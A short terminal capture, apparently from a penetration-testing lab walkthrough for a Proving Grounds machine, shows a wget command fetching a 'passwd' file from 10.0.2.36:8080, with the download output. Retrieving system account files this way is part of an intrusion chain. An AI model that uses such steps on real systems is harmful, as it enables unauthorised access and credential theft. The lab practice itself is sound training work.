 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/ha_hardy]
└─$ wget http://10.0.2.36:8080/passwd
--2023-04-27 11:46:20--  http://10.0.2.36:8080/passwd
Connecting to 10.0.2.36:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2500 (2.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd 100%[=======================================================>] 2.44K --.-KB/s in 0s
2023-04-27 11:46:20 (253 MB/s) - ‘passwd’ saved [2500/2500]